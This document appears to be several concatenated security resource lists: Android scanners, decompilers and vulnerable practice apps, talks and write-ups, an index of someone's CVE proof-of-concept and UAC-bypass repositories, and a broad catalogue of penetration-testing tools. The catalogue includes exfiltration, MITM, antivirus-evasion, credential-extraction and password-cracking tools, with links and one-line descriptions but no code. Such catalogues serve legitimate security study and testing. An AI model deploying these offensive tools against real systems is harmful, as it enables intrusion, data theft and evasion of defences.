* [OPSWAT](https://metadefender.opswat.com/#!/)
* [ImmuniWeb Mobile App Scanner](https://www.htbridge.com/mobile/)
* [Ostor Lab](https://www.ostorlab.co/scan/mobile/)
* [Quixxi](https://quixxisecurity.com/)
* [TraceDroid](http://tracedroid.few.vu.nl/submit.php)
* [Visual Threat](http://www.visualthreat.com/UIupload.action)
* [App Critique](https://appcritique.boozallen.com/)
* [Jotti's malware scan](https://virusscan.jotti.org/)
* [kaspersky scanner](https://opentip.kaspersky.com/)
#### Online APK Decompiler
* [Android APK Decompiler](http://www.decompileandroid.com/)
* [Java Decompiler APk](http://www.javadecompilers.com/apk)
* [APK DECOMPILER APP](https://www.apkdecompilers.com/)
* [DeAPK is an open-source, online APK decompiler ](https://deapk.vaibhavpandey.com/)
* [apk and dex decompilation back to Java source code](http://www.decompiler.com/)
* [APK Decompiler Tools](https://apk.tools/tools/apk-decompiler/alternateURL/)
#### Forensic Analysis
* [Forensic Analysis for Mobile Apps (FAMA)](https://github.com/labcif/FAMA)
* [Andriller](https://github.com/den4uk/andriller)
* [Autopsy](https://www.autopsy.com/)
* [bandicoot](https://github.com/computationalprivacy/bandicoot)
* [Fridump-A universal memory dumper using Frida](https://github.com/Nightbringer21/fridump)
* [LiME - Linux Memory Extractor](https://github.com/504ensicsLabs/LiME)
# Labs
* [Damn-Vulnerable-Bank](https://github.com/rewanth1997/Damn-Vulnerable-Bank)
* [OVAA (Oversecured Vulnerable Android App)](https://github.com/oversecured/ovaa)
* [DIVA (Damn insecure and vulnerable App)](https://github.com/payatu/diva-android)
* [OWASP Security Shepherd ](https://github.com/OWASP/SecurityShepherd)
* [Damn Vulnerable Hybrid Mobile App (DVHMA)](https://github.com/logicalhacking/DVHMA)
* [OWASP-mstg(UnCrackable Mobile Apps)](https://github.com/OWASP/owasp-mstg/tree/master/Crackmes)
* [VulnerableAndroidAppOracle](https://github.com/dan7800/VulnerableAndroidAppOracle)
* [Android InsecureBankv2](https://github.com/dineshshetty/Android-InsecureBankv2)
* [Purposefully Insecure and Vulnerable Android Application (PIIVA)](https://github.com/htbridge/pivaa)
* [Sieve app(An android application which exploits through android components)](https://github.com/mwrlabs/drozer/releases/download/2.3.4/sieve.apk)
* [DodoVulnerableBank(Insecure Vulnerable Android Application that helps to learn hacing and securing apps)](https://github.com/CSPF-Founder/DodoVulnerableBank)
* [Digitalbank(Android Digital Bank Vulnerable Mobile App)](https://github.com/CyberScions/Digitalbank)
* [AppKnox Vulnerable Application](https://github.com/appknox/vulnerable-application)
* [Vulnerable Android Application](https://github.com/Lance0312/VulnApp)
* [Android Security Labs](https://github.com/SecurityCompass/AndroidLabs)
* [Android-security Sandbox](https://github.com/rafaeltoledo/android-security)
* [VulnDroid(CTF Style Vulnerable Android App)](https://github.com/shahenshah99/VulnDroid)
* [FridaLab](https://rossmarks.uk/blog/fridalab/)
* [Santoku Linux - Mobile Security VM](https://santoku-linux.com/)
* [AndroL4b - A Virtual Machine For Assessing Android applications, Reverse Engineering and Malware Analysis](https://github.com/sh4hin/Androl4b)
# Talks
* [One Step Ahead of Cheaters -- Instrumenting Android Emulators](https://www.youtube.com/watch?v=L3AniAxp_G4)
* [Vulnerable Out of the Box: An Evaluation of Android Carrier Devices](https://www.youtube.com/watch?v=R2brQvQeTvM)
* [Rock appround the clock: Tracking malware developers by Android](https://www.youtube.com/watch?v=wd5OU9NvxjU)
* [Chaosdata - Ghost in the Droid: Possessing Android Applications with ParaSpectre](https://www.youtube.com/watch?v=ohjTWylMGEA)
* [Remotely Compromising Android and iOS via a Bug in Broadcom's Wi-Fi Chipsets](https://www.youtube.com/watch?v=TDk2RId8LFo)
* [Honey, I Shrunk the Attack Surface – Adventures in Android Security Hardening](https://www.youtube.com/watch?v=EkL1sDMXRVk)
* [Hide Android Applications in Images](https://www.youtube.com/watch?v=hajOlvLhYJY)
* [Scary Code in the Heart of Android](https://www.youtube.com/watch?v=71YP65UANP0)
* [Fuzzing Android: A Recipe For Uncovering Vulnerabilities Inside System Components In Android](https://www.youtube.com/watch?v=q_HibdrbIxo)
* [Unpacking the Packed Unpacker: Reverse Engineering an Android Anti-Analysis Native Library](https://www.youtube.com/watch?v=s0Tqi7fuOSU)
* [Android FakeID Vulnerability Walkthrough](https://www.youtube.com/watch?v=5eJYCucZ-Tc)
* [Unleashing D* on Android Kernel Drivers](https://www.youtube.com/watch?v=1XavjjmfZAY)
* [The Smarts Behind Hacking Dumb Devices](https://www.youtube.com/watch?v=yU1BrY1ZB2o)
* [Overview of common Android app vulnerabilities](https://www.bugcrowd.com/resources/webinars/overview-of-common-android-app-vulnerabilities/)
* [Advanced Android Bug Bounty skills](https://www.youtube.com/watch?v=OLgmPxTHLuY)
* [Android security architecture](https://www.youtube.com/watch?v=3asW-nBU-JU)
* [Get the Ultimate Privilege of Android Phone](https://vimeo.com/335948808)
* [Securing the System: A Deep Dive into Reversing Android Pre-Installed Apps](https://www.youtube.com/watch?v=U6qTcpCfuFc)
* [Bad Binder: Finding an Android In The Wild 0day](https://www.youtube.com/watch?v=TAwQ4ezgEIo)
* [Deep dive into ART(Android Runtime) for dynamic binary analysis](https://www.youtube.com/watch?v=mFq0vNvUgj8)
# Misc
* [Android Malware Adventures](https://docs.google.com/presentation/d/1pYB522E71hXrp4m3fL3E3fnAaOIboJKqpbyE5gSsOes/edit)
* [Android-Reports-and-Resources](https://github.com/B3nac/Android-Reports-and-Resources/blob/master/README.md)
* [Hands On Mobile API Security](https://hackernoon.com/hands-on-mobile-api-security-get-rid-of-client-secrets-a79f111b6844)
* [Android Penetration Testing Courses](https://medium.com/mobile-penetration-testing/android-penetration-testing-courses-4effa36ac5ed)
* [Lesser-known Tools for Android Application PenTesting](https://captmeelo.com/pentest/2019/12/30/lesser-known-tools-for-android-pentest.html)
* [android-device-check - a set of scripts to check Android device security configuration](https://github.com/nelenkov/android-device-check)
* [apk-mitm - a CLI application that prepares Android APK files for HTTPS inspection](https://github.com/shroudedcode/apk-mitm)
* [Andriller - is software utility with a collection of forensic tools for smartphones](https://github.com/den4uk/andriller)
* [Dexofuzzy: Android malware similarity clustering method using opcode sequence-Paper](https://www.virusbulletin.com/virusbulletin/2019/11/dexofuzzy-android-malware-similarity-clustering-method-using-opcode-sequence/)
* [Chasing the Joker](https://docs.google.com/presentation/d/1sFGAERaNRuEORaH06MmZKeFRqpJo1ol1xFieUa1X_OA/edit#slide=id.p1)
* [Side Channel Attacks in 4G and 5G Cellular Networks-Slides](https://i.blackhat.com/eu-19/Thursday/eu-19-Hussain-Side-Channel-Attacks-In-4G-And-5G-Cellular-Networks.pdf)
* [Shodan.io-mobile-app for Android](https://github.com/PaulSec/Shodan.io-mobile-app)
* [Popular Android Malware 2018](https://github.com/sk3ptre/AndroidMalware_2018)
* [Popular Android Malware 2019](https://github.com/sk3ptre/AndroidMalware_2019)
* [Popular Android Malware 2020](https://github.com/sk3ptre/AndroidMalware_2020)
# Bug Bounty & Writeup
* [Hacker101 CTF: Android Challenge Writeups](https://medium.com/bugbountywriteup/hacker101-ctf-android-challenge-writeups-f830a382c3ce)
* [Arbitrary code execution on Facebook for Android through download feature](https://medium.com/@dPhoeniixx/arbitrary-code-execution-on-facebook-for-android-through-download-feature-fb6826e33e0f)
* [RCE via Samsung Galaxy Store App](https://labs.f-secure.com/blog/samsung-s20-rce-via-samsung-galaxy-store-app/)
# Cheat Sheet
* [Mobile Application Penetration Testing Cheat Sheet](https://github.com/sh4hin/MobileApp-Pentest-Cheatsheet)
* [ADB (Android Debug Bridge) Cheat Sheet](https://www.mobileqaengineer.com/blog/2020/2/4/adb-android-debug-bridge-cheat-sheet)
* [Frida Cheatsheet and Code Snippets for Android](https://erev0s.com/blog/frida-code-snippets-for-android/)
# Checklist
* [Android Pentesting Checklist](https://mobexler.com/checklist.htm#android)
* [OWASP Mobile Security Testing Guide (MSTG)](https://github.com/OWASP/owasp-mstg/tree/master/Checklists)
* [OWASP Mobile Application Security Verification Standard (MASVS)](https://github.com/OWASP/owasp-masvs)
# Bug Bounty Report
* [List of Android Hackerone disclosed reports](https://github.com/B3nac/Android-Reports-and-Resources)
* [How to report security issues](https://source.android.com/security/overview/updates-resources#report-issues)
|
# plaintext
Here you will find some of the things that I have worked or am investigating.
* **CVE's - PoC**
* [CVE-2018-13374](https://github.com/juliourena/plaintext/tree/master/CVE-PoC)
* [CVE-2019-19470](https://github.com/juliourena/plaintext/tree/master/CVE-PoC/CVE-2019-19470)
* **CSharp Tools (C#)**
* [PowerEmpire](https://github.com/juliourena/plaintext/tree/master/CSharp%20Tools/PowerEmpire)
* [UAC Bypass](https://github.com/juliourena/plaintext/tree/master/CSharp%20Tools/UAC%20Bypass)
* [Masquerade PEB](https://github.com/juliourena/plaintext/tree/master/CSharp%20Tools/Masquerade-PEB)
* **HackTheBox**
* [PortScan](https://github.com/juliourena/plaintext/blob/master/hackthebox/PortScan.sh)
* [CSRF Login Brute Force (bart)](https://github.com/juliourena/plaintext/blob/master/hackthebox/bart-bruteforce.py)
* [PortKnocking](https://github.com/juliourena/plaintext/blob/master/hackthebox/portknocking.py)
* **PowerShell**
* [Invoke-InternetTest](https://github.com/juliourena/plaintext/blob/master/Powershell/Invoke-InternetTest.ps1)
* **Random Python Scripts**
* [SMTP_o365](https://github.com/juliourena/plaintext/blob/master/Scripts/SMTP_o365.py)
|
# Tools
Cyber Security Tools
### SecTools.Org: Top 125 Network Security Tools
* [List of SecTools.Org: Top 125 Network Security Tools](https://sectools.org/) - For more than a decade, the Nmap Project has been cataloguing the network security community's favorite tools.
### Kali Tools
* [Kali Tool List](https://tools.kali.org/tools-listing) - Kali Linux Tools Listing.
### Multi-paradigm Frameworks
* [Metasploit](https://www.metasploit.com/) - Software for offensive security teams to help verify vulnerabilities and manage security assessments.
* [Armitage](http://fastandeasyhacking.com/) - Java-based GUI front-end for the Metasploit Framework.
* [Faraday](https://github.com/infobyte/faraday) - Multiuser integrated pentesting environment for red teams performing cooperative penetration tests, security audits, and risk assessments.
* [ExploitPack](https://github.com/juansacco/exploitpack) - Graphical tool for automating penetration tests that ships with many pre-packaged exploits.
* [Pupy](https://github.com/n1nj4sec/pupy) - Cross-platform (Windows, Linux, macOS, Android) remote administration and post-exploitation tool.
* [AutoSploit](https://github.com/NullArray/AutoSploit) - Automated mass exploiter, which collects target by employing the Shodan.io API and programmatically chooses Metasploit exploit modules based on the Shodan query.
* [Decker](https://github.com/stevenaldinger/decker) - Penetration testing orchestration and automation framework, which allows writing declarative, reusable configurations capable of ingesting variables and using outputs of tools it has run as inputs to others.
### Network Vulnerability Scanners
* [Netsparker Application Security Scanner](https://www.netsparker.com/) - Application security scanner to automatically find security flaws.
* [Nexpose](https://www.rapid7.com/products/nexpose/) - Commercial vulnerability and risk management assessment engine that integrates with Metasploit, sold by Rapid7.
* [Nessus](https://www.tenable.com/products/nessus-vulnerability-scanner) - Commercial vulnerability management, configuration, and compliance assessment platform, sold by Tenable.
* [OpenVAS](http://www.openvas.org/) - Free software implementation of the popular Nessus vulnerability assessment system.
* [Vuls](https://github.com/future-architect/vuls) - Agentless vulnerability scanner for GNU/Linux and FreeBSD, written in Go.
#### Static Analyzers
* [Brakeman](https://github.com/presidentbeef/brakeman) - Static analysis security vulnerability scanner for Ruby on Rails applications.
* [cppcheck](http://cppcheck.sourceforge.net/) - Extensible C/C++ static analyzer focused on finding bugs.
* [FindBugs](http://findbugs.sourceforge.net/) - Free software static analyzer to look for bugs in Java code.
* [sobelow](https://github.com/nccgroup/sobelow) - Security-focused static analysis for the Phoenix Framework.
* [bandit](https://pypi.python.org/pypi/bandit/) - Security oriented static analyser for python code.
* [Progpilot](https://github.com/designsecurity/progpilot) - Static security analysis tool for PHP code.
* [RegEx-DoS](https://github.com/jagracey/RegEx-DoS) - Analyzes source code for Regular Expressions susceptible to Denial of Service attacks.
#### Web Vulnerability Scanners
* [Netsparker Application Security Scanner](https://www.netsparker.com/) - Application security scanner to automatically find security flaws.
* [Nikto](https://cirt.net/nikto2) - Noisy but fast black box web server and web application vulnerability scanner.
* [Arachni](http://www.arachni-scanner.com/) - Scriptable framework for evaluating the security of web applications.
* [w3af](https://github.com/andresriancho/w3af) - Web application attack and audit framework.
* [Wapiti](http://wapiti.sourceforge.net/) - Black box web application vulnerability scanner with built-in fuzzer.
* [SecApps](https://secapps.com/) - In-browser web application security testing suite.
* [WebReaver](https://www.webreaver.com/) - Commercial, graphical web application vulnerability scanner designed for macOS.
* [WPScan](https://wpscan.org/) - Black box WordPress vulnerability scanner.
* [cms-explorer](https://code.google.com/archive/p/cms-explorer/) - Reveal the specific modules, plugins, components and themes that various websites powered by content management systems are running.
* [joomscan](https://www.owasp.org/index.php/Category:OWASP_Joomla_Vulnerability_Scanner_Project) - Joomla vulnerability scanner.
* [ACSTIS](https://github.com/tijme/angularjs-csti-scanner) - Automated client-side template injection (sandbox escape/bypass) detection for AngularJS.
* [SQLmate](https://github.com/UltimateHackers/sqlmate) - A friend of sqlmap that identifies sqli vulnerabilities based on a given dork and website (optional).
* [JCS](https://github.com/TheM4hd1/JCS) - Joomla Vulnerability Component Scanner with automatic database updater from exploitdb and packetstorm.
### Network Tools
* [pig](https://github.com/rafael-santiago/pig) - GNU/Linux packet crafting tool.
* [Network-Tools.com](http://network-tools.com/) - Website offering an interface to numerous basic network utilities like `ping`, `traceroute`, `whois`, and more.
* [Intercepter-NG](http://sniff.su/) - Multifunctional network toolkit.
* [SPARTA](https://sparta.secforce.com/) - Graphical interface offering scriptable, configurable access to existing network infrastructure scanning and enumeration tools.
* [Zarp](https://github.com/hatRiot/zarp) - Network attack tool centered around the exploitation of local networks.
* [dsniff](https://www.monkey.org/~dugsong/dsniff/) - Collection of tools for network auditing and pentesting.
* [scapy](https://github.com/secdev/scapy) - Python-based interactive packet manipulation program & library.
* [Printer Exploitation Toolkit (PRET)](https://github.com/RUB-NDS/PRET) - Tool for printer security testing capable of IP and USB connectivity, fuzzing, and exploitation of PostScript, PJL, and PCL printer language features.
* [Praeda](http://h.foofus.net/?page_id=218) - Automated multi-function printer data harvester for gathering usable data during security assessments.
* [routersploit](https://github.com/reverse-shell/routersploit) - Open source exploitation framework similar to Metasploit but dedicated to embedded devices.
* [CrackMapExec](https://github.com/byt3bl33d3r/CrackMapExec) - Swiss army knife for pentesting networks.
* [impacket](https://github.com/CoreSecurity/impacket) - Collection of Python classes for working with network protocols.
* [dnstwist](https://github.com/elceef/dnstwist) - Domain name permutation engine for detecting typo squatting, phishing and corporate espionage.
* [THC Hydra](https://github.com/vanhauser-thc/thc-hydra) - Online password cracking tool with built-in support for many network protocols, including HTTP, SMB, FTP, telnet, ICQ, MySQL, LDAP, IMAP, VNC, and more.
* [IKEForce](https://github.com/SpiderLabs/ikeforce) - Command line IPSEC VPN brute forcing tool for Linux that allows group name/ID enumeration and XAUTH brute forcing capabilities.
* [hping3](https://github.com/antirez/hping) - Network tool able to send custom TCP/IP packets.
* [rshijack](https://github.com/kpcyrd/rshijack) - TCP connection hijacker, Rust rewrite of `shijack`.
* [NetworkMiner](http://www.netresec.com/?page=NetworkMiner) - A Network Forensic Analysis Tool (NFAT).
* [Paros](http://sourceforge.net/projects/paros/) - A Java-based HTTP/HTTPS proxy for assessing web application vulnerability.
* [mitmsocks4j](https://github.com/Akdeniz/mitmsocks4j) - Man-in-the-middle SOCKS Proxy for Java.
* [Charles Proxy](https://charlesproxy.com) - A cross-platform GUI web debugging proxy to view intercepted HTTP and HTTPS/SSL live traffic.
* [Habu](https://github.com/portantier/habu) - Python Network Hacking Toolkit.
* [Wifi Jammer](https://n0where.net/wifijammer/) - Free program to jam all wifi clients in range.
* [Firesheep](https://codebutler.github.io/firesheep/) - Free program for HTTP session hijacking attacks.
#### Forensic
* [Autopsy](http://www.sleuthkit.org/autopsy/) - A digital forensics platform and graphical interface to [The Sleuth Kit](http://www.sleuthkit.org/sleuthkit/index.php) and other digital forensics tools
* [sleuthkit](https://github.com/sleuthkit/sleuthkit) - A library and collection of command-line digital forensics tools
* [EnCase](https://www.guidancesoftware.com/products/Pages/encase-forensic/overview.aspx) - The shared technology within a suite of digital investigations products by Guidance Software
* [malzilla](http://malzilla.sourceforge.net/) - Malware hunting tool
* [PEview](http://wjradburn.com/software/) - A quick and easy way to view the structure and content of 32-bit Portable Executable (PE) and Component Object File Format (COFF) files
* [HxD](http://mh-nexus.de/en/hxd/) - A hex editor which, additionally to raw disk editing and modifying of main memory (RAM), handles files of any size
* [WinHex](http://www.winhex.com/winhex/) - A hexadecimal editor, helpful in the realm of computer forensics, data recovery, low-level data processing, and IT security
* [BinText](http://www.mcafee.com/kr/downloads/free-tools/bintext.aspx) - A small, very fast and powerful text extractor that will be of particular interest to programmers
#### Cryptography
* [xortool](https://github.com/hellman/xortool) - A tool to analyze multi-byte XOR cipher
#### Exfiltration Tools
* [DET](https://github.com/sensepost/DET) - Proof of concept to perform data exfiltration using either single or multiple channel(s) at the same time.
* [pwnat](https://github.com/samyk/pwnat) - Punches holes in firewalls and NATs.
* [tgcd](http://tgcd.sourceforge.net/) - Simple Unix network utility to extend the accessibility of TCP/IP based network services beyond firewalls.
* [Iodine](https://code.kryo.se/iodine/) - Tunnel IPv4 data through a DNS server; useful for exfiltration from networks where Internet access is firewalled, but DNS queries are allowed.
#### Network Reconnaissance Tools
* [zmap](https://zmap.io/) - Open source network scanner that enables researchers to easily perform Internet-wide network studies.
* [nmap](https://nmap.org/) - Free security scanner for network exploration & security audits.
* [scanless](https://github.com/vesche/scanless) - Utility for using websites to perform port scans on your behalf so as not to reveal your own IP.
* [DNSDumpster](https://dnsdumpster.com/) - Online DNS recon and search service.
* [CloudFail](https://github.com/m0rtem/CloudFail) - Unmask server IP addresses hidden behind Cloudflare by searching old database records and detecting misconfigured DNS.
* [dnsenum](https://github.com/fwaeytens/dnsenum/) - Perl script that enumerates DNS information from a domain, attempts zone transfers, performs a brute force dictionary style attack, and then performs reverse look-ups on the results.
* [dnsmap](https://github.com/makefu/dnsmap/) - Passive DNS network mapper.
* [dnsrecon](https://github.com/darkoperator/dnsrecon/) - DNS enumeration script.
* [dnstracer](http://www.mavetju.org/unix/dnstracer.php) - Determines where a given DNS server gets its information from, and follows the chain of DNS servers.
* [passivedns-client](https://github.com/chrislee35/passivedns-client) - Library and query tool for querying several passive DNS providers.
* [passivedns](https://github.com/gamelinux/passivedns) - Network sniffer that logs all DNS server replies for use in a passive DNS setup.
* [Mass Scan](https://github.com/robertdavidgraham/masscan) - TCP port scanner, spews SYN packets asynchronously, scanning entire Internet in under 5 minutes.
* [smbmap](https://github.com/ShawnDEvans/smbmap) - Handy SMB enumeration tool.
* [XRay](https://github.com/evilsocket/xray) - Network (sub)domain discovery and reconnaissance automation tool.
* [ACLight](https://github.com/cyberark/ACLight) - Script for advanced discovery of sensitive Privileged Accounts - includes Shadow Admins.
* [ScanCannon](https://github.com/johnnyxmas/ScanCannon) - Python script to quickly enumerate large networks by calling `masscan` to quickly identify open ports and then `nmap` to gain details on the systems/services on those ports.
* [fierce](https://github.com/mschwager/fierce) - Python3 port of the original `fierce.pl` DNS reconnaissance tool for locating non-contiguous IP space.
#### Protocol Analyzers and Sniffers
* [tcpdump/libpcap](http://www.tcpdump.org/) - Common packet analyzer that runs under the command line.
* [Wireshark](https://www.wireshark.org/) - Widely-used graphical, cross-platform network protocol analyzer.
* [netsniff-ng](https://github.com/netsniff-ng/netsniff-ng) - Swiss army knife for for network sniffing.
* [Dshell](https://github.com/USArmyResearchLab/Dshell) - Network forensic analysis framework.
* [Debookee](http://www.iwaxx.com/debookee/) - Simple and powerful network traffic analyzer for macOS.
* [Dripcap](https://github.com/dripcap/dripcap) - Caffeinated packet analyzer.
* [Netzob](https://github.com/netzob/netzob) - Reverse engineering, traffic generation and fuzzing of communication protocols.
* [sniffglue](https://github.com/kpcyrd/sniffglue) - Secure multithreaded packet sniffer.
#### Proxies and MITM Tools
* [dnschef](https://github.com/iphelix/dnschef) - Highly configurable DNS proxy for pentesters.
* [mitmproxy](https://github.com/mitmproxy/mitmproxy) - Interactive TLS-capable intercepting HTTP proxy for penetration testers and software developers.
* [Morpheus](https://github.com/r00t-3xp10it/morpheus) - Automated ettercap TCP/IP Hijacking tool.
* [mallory](https://github.com/justmao945/mallory) - HTTP/HTTPS proxy over SSH.
* [SSH MITM](https://github.com/jtesta/ssh-mitm) - Intercept SSH connections with a proxy; all plaintext passwords and sessions are logged to disk.
* [evilgrade](https://github.com/infobyte/evilgrade) - Modular framework to take advantage of poor upgrade implementations by injecting fake updates.
* [Ettercap](http://www.ettercap-project.org) - Comprehensive, mature suite for machine-in-the-middle attacks.
* [BetterCAP](https://www.bettercap.org/) - Modular, portable and easily extensible MITM framework.
* [MITMf](https://github.com/byt3bl33d3r/MITMf) - Framework for Man-In-The-Middle attacks.
* [Lambda-Proxy](https://github.com/puresec/lambda-proxy) - Utility for testing SQL Injection vulnerabilities on AWS Lambda serverless functions.
### Wireless Network Tools
* [Aircrack-ng](http://www.aircrack-ng.org/) - Set of tools for auditing wireless networks.
* [Kismet](https://kismetwireless.net/) - Wireless network detector, sniffer, and IDS.
* [Reaver](https://code.google.com/archive/p/reaver-wps) - Brute force attack against WiFi Protected Setup.
* [Wifite](https://github.com/derv82/wifite) - Automated wireless attack tool.
* [Fluxion](https://github.com/FluxionNetwork/fluxion) - Suite of automated social engineering based WPA attacks.
* [Airgeddon](https://github.com/v1s1t0r1sh3r3/airgeddon) - Multi-use bash script for Linux systems to audit wireless networks.
* [Cowpatty](https://github.com/joswr1ght/cowpatty) - Brute-force dictionary attack against WPA-PSK.
* [BoopSuite](https://github.com/MisterBianco/BoopSuite) - Suite of tools written in Python for wireless auditing.
* [Bully](http://git.kali.org/gitweb/?p=packages/bully.git;a=summary) - Implementation of the WPS brute force attack, written in C.
* [infernal-twin](https://github.com/entropy1337/infernal-twin) - Automated wireless hacking tool.
* [krackattacks-scripts](https://github.com/vanhoefm/krackattacks-scripts) - WPA2 Krack attack scripts.
* [KRACK Detector](https://github.com/securingsam/krackdetector) - Detect and prevent KRACK attacks in your network.
* [wifi-arsenal](https://github.com/0x90/wifi-arsenal) - Resources for Wi-Fi Pentesting.
* [WiFi-Pumpkin](https://github.com/P0cL4bs/WiFi-Pumpkin) - Framework for rogue Wi-Fi access point attack.
### Transport Layer Security Tools
* [SSLyze](https://github.com/nabla-c0d3/sslyze) - Fast and comprehensive TLS/SSL configuration analyzer to help identify security mis-configurations.
* [tls_prober](https://github.com/WestpointLtd/tls_prober) - Fingerprint a server's SSL/TLS implementation.
* [testssl.sh](https://github.com/drwetter/testssl.sh) - Command line tool which checks a server's service on any port for the support of TLS/SSL ciphers, protocols as well as some cryptographic flaws.
* [crackpkcs12](https://github.com/crackpkcs12/crackpkcs12) - Multithreaded program to crack PKCS#12 files (`.p12` and `.pfx` extensions), such as TLS/SSL certificates.
### Web Exploitation
* [OWASP Zed Attack Proxy (ZAP)](https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project) - Feature-rich, scriptable HTTP intercepting proxy and fuzzer for penetration testing web applications.
* [Fiddler](https://www.telerik.com/fiddler) - Free cross-platform web debugging proxy with user-friendly companion tools.
* [Burp Suite](https://portswigger.net/burp/) - Integrated platform for performing security testing of web applications.
* [autochrome](https://www.nccgroup.trust/us/about-us/newsroom-and-events/blog/2017/march/autochrome/) - Easy to install a test browser with all the appropriate setting needed for web application testing with native Burp support, from NCCGroup.
* [Browser Exploitation Framework (BeEF)](https://github.com/beefproject/beef) - Command and control server for delivering exploits to commandeered Web browsers.
* [Offensive Web Testing Framework (OWTF)](https://www.owasp.org/index.php/OWASP_OWTF) - Python-based framework for pentesting Web applications based on the OWASP Testing Guide.
* [Wordpress Exploit Framework](https://github.com/rastating/wordpress-exploit-framework) - Ruby framework for developing and using modules which aid in the penetration testing of WordPress powered websites and systems.
* [WPSploit](https://github.com/espreto/wpsploit) - Exploit WordPress-powered websites with Metasploit.
* [SQLmap](http://sqlmap.org/) - Automatic SQL injection and database takeover tool.
* [tplmap](https://github.com/epinna/tplmap) - Automatic server-side template injection and Web server takeover tool.
* [weevely3](https://github.com/epinna/weevely3) - Weaponized web shell.
* [Wappalyzer](https://www.wappalyzer.com/) - Wappalyzer uncovers the technologies used on websites.
* [WhatWeb](https://github.com/urbanadventurer/WhatWeb) - Website fingerprinter.
* [BlindElephant](http://blindelephant.sourceforge.net/) - Web application fingerprinter.
* [wafw00f](https://github.com/EnableSecurity/wafw00f) - Identifies and fingerprints Web Application Firewall (WAF) products.
* [fimap](https://github.com/kurobeats/fimap) - Find, prepare, audit, exploit and even Google automatically for LFI/RFI bugs.
* [Kadabra](https://github.com/D35m0nd142/Kadabra) - Automatic LFI exploiter and scanner.
* [Kadimus](https://github.com/P0cL4bs/Kadimus) - LFI scan and exploit tool.
* [liffy](https://github.com/hvqzao/liffy) - LFI exploitation tool.
* [Commix](https://github.com/commixproject/commix) - Automated all-in-one operating system command injection and exploitation tool.
* [DVCS Ripper](https://github.com/kost/dvcs-ripper) - Rip web accessible (distributed) version control systems: SVN/GIT/HG/BZR.
* [GitTools](https://github.com/internetwache/GitTools) - Automatically find and download Web-accessible `.git` repositories.
* [sslstrip](https://www.thoughtcrime.org/software/sslstrip/) - Demonstration of the HTTPS stripping attacks.
* [sslstrip2](https://github.com/LeonardoNve/sslstrip2) - SSLStrip version to defeat HSTS.
* [NoSQLmap](https://github.com/codingo/NoSQLMap) - Automatic NoSQL injection and database takeover tool.
* [VHostScan](https://github.com/codingo/VHostScan) - A virtual host scanner that performs reverse lookups, can be used with pivot tools, detect catch-all scenarios, aliases and dynamic default pages.
* [FuzzDB](https://github.com/fuzzdb-project/fuzzdb) - Dictionary of attack patterns and primitives for black-box application fault injection and resource discovery.
* [EyeWitness](https://github.com/ChrisTruncer/EyeWitness) - Tool to take screenshots of websites, provide some server header info, and identify default credentials if possible.
* [webscreenshot](https://github.com/maaaaz/webscreenshot) - A simple script to take screenshots of list of websites.
* [recursebuster](https://github.com/c-sto/recursebuster) - Content discovery tool to perform directory and file bruteforcing.
* [Raccoon](https://github.com/evyatarmeged/Raccoon) - High performance offensive security tool for reconnaissance and vulnerability scanning.
* [WhatWaf](https://github.com/Ekultek/WhatWaf) - Detect and bypass web application firewalls and protection systems.
* [badtouch](https://github.com/kpcyrd/badtouch) - Scriptable network authentication cracker.
### Hex Editors
* [HexEdit.js](https://hexed.it) - Browser-based hex editing.
* [Hexinator](https://hexinator.com/) - World's finest (proprietary, commercial) Hex Editor.
* [Frhed](http://frhed.sourceforge.net/) - Binary file editor for Windows.
* [0xED](http://www.suavetech.com/0xed/0xed.html) - Native macOS hex editor that supports plug-ins to display custom data types.
* [Hex Fiend](http://ridiculousfish.com/hexfiend/) - Fast, open source, hex editor for macOS with support for viewing binary diffs.
* [Bless](https://github.com/bwrsandman/Bless) - High quality, full featured, cross-platform graphical hex editor written in Gtk#.
* [wxHexEditor](http://www.wxhexeditor.org/) - Free GUI hex editor for GNU/Linux, macOS, and Windows.
* [`hexedit`](https://github.com/pixel/hexedit) - Simple, fast, console-based hex editor.
### File Format Analysis Tools
* [Kaitai Struct](http://kaitai.io/) - File formats and network protocols dissection language and web IDE, generating parsers in C++, C#, Java, JavaScript, Perl, PHP, Python, Ruby.
* [Veles](https://codisec.com/veles/) - Binary data visualization and analysis tool.
* [Hachoir](https://hachoir.readthedocs.io/) - Python library to view and edit a binary stream as tree of fields and tools for metadata extraction.
### Anti-virus Evasion Tools
* [Veil](https://www.veil-framework.com/) - Generate metasploit payloads that bypass common anti-virus solutions.
* [shellsploit](https://github.com/Exploit-install/shellsploit-framework) - Generates custom shellcode, backdoors, injectors, optionally obfuscates every byte via encoders.
* [Hyperion](http://nullsecurity.net/tools/binary.html) - Runtime encryptor for 32-bit portable executables ("PE `.exe`s").
* [AntiVirus Evasion Tool (AVET)](https://github.com/govolution/avet) - Post-process exploits containing executable files targeted for Windows machines to avoid being recognized by antivirus software.
* [peCloak.py](https://www.securitysift.com/pecloak-py-an-experiment-in-av-evasion/) - Automates the process of hiding a malicious Windows executable from antivirus (AV) detection.
* [peCloakCapstone](https://github.com/v-p-b/peCloakCapstone) - Multi-platform fork of the peCloak.py automated malware antivirus evasion tool.
* [UniByAv](https://github.com/Mr-Un1k0d3r/UniByAv) - Simple obfuscator that takes raw shellcode and generates Anti-Virus friendly executables by using a brute-forcable, 32-bit XOR key.
* [Shellter](https://www.shellterproject.com/) - Dynamic shellcode injection tool, and the first truly dynamic PE infector ever created.
### Hash Cracking Tools
* [John the Ripper](http://www.openwall.com/john/) - Fast password cracker.
* [Hashcat](http://hashcat.net/hashcat/) - The more fast hash cracker.
* [CeWL](https://digi.ninja/projects/cewl.php) - Generates custom wordlists by spidering a target's website and collecting unique words.
* [JWT Cracker](https://github.com/lmammino/jwt-cracker) - Simple HS256 JWT token brute force cracker.
* [Rar Crack](http://rarcrack.sourceforge.net) - RAR bruteforce cracker.
* [BruteForce Wallet](https://github.com/glv2/bruteforce-wallet) - Find the password of an encrypted wallet file (i.e. `wallet.dat`).
* [StegCracker](https://github.com/Paradoxis/StegCracker) - Steganography brute-force utility to uncover hidden data inside files.
### Windows Utilities
* [Sysinternals Suite](https://technet.microsoft.com/en-us/sysinternals/bb842062) - The Sysinternals Troubleshooting Utilities.
* [Windows Credentials Editor](https://www.ampliasecurity.com/research/windows-credentials-editor/) - Inspect logon sessions and add, change, list, and delete associated credentials, including Kerberos tickets.
* [mimikatz](http://blog.gentilkiwi.com/mimikatz) - Credentials extraction tool for Windows operating system.
* [PowerSploit](https://github.com/PowerShellMafia/PowerSploit) - PowerShell Post-Exploitation Framework.
